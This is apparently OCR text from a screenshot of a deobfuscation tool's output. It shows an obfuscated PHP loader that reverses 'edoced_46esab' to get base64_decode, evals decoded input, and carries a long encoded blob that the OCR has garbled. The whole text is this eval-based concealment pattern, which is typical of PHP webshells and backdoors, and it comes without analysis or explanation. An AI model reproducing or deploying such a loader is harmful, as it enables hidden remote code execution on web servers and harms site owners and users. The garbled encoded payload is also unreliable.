
Decoded Output
download
function
tjvTh6DZJ4Kft6KW84yaHve
(
$PyHSWJGp7M
aiVQr
)
{
$__i
=strrev(
"edoced_46esab"
);
eval
(
'$_
_j=$__i("$PyHSWJGp7MaiVQr");'
);
$__c
=
'Zo.vYLO
OuK594y.<IvxC1D{kuVW]Dy.h4K0h4h48jvxq6K32Ic8
tYL={vK5KjvbK1i75Dy.f1D{<4ht2BRfdxDZOuV5<1i.
rBy6duK{<1i0 BK5 3h]k1/}2IeCt4K.7xi5h6.0duK
{5jv4 BR0JxV581DZO6DEd6K0 3[ZOuyf 1i]SB2T=4v
4HYL={vK6JuK{<1i0 jW093D.<uy7d3iL=pV{83D{rIL
<IGk<Ijv}tjV5KjvbK1i75Dy.f1D{<4htRBRfdxDZOuV
5<1i.rB[8C3y7b4[{0B2T=4vjOIeTOuK{8xiZ5Dy0 3y
a=jRf B[.<1i7OxV554h0HpV{83D{r9e]k1/}RIc8pYL
O0YL={vRZd3K=tqeT 6D4t6VW<3ipb4yaHYL={vRZS3
C]bx/.h6e}tqeTO4[{5xvtCDJpWa..WaJZupy{RcKW<x
Dp5pJ<OjY>t6K58xV.hD[6b4RtCDJpWa..WaJZupy{Rc
KW<xDp5pJ<8jo6pcWZWa50cLa]p.o51Z.0c.WppcC4Oj
v}tjY=tc5.EcY8{vRZ<G/Z{uy5rjv}tqeTO4[{5xvtCD
JpWa..WaJZup[ZfxoJd1DE2DeCtjY>t6K58xV.hD[6b4
RtCDJpWa..WaJZup[ZfxoJd1DE2DektZC5E.o.eDJ{Tc
C5ae.OWD<].capWa50pc5LOjY=tc5.EcY8{vt<Ip/Zb3
K75jY<tj2ZRuWTb4KWwZ/pd1DLRlk<Ip/ZfxW{Zcv}0j